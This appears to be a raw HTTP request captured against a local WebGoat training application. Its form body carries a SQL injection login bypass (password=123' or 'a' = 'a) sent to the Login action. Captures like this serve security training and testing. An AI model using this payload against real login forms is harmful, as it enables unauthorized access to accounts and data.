 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 41
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
employee_id=112&password=123' or 'a' = 'a&action=Login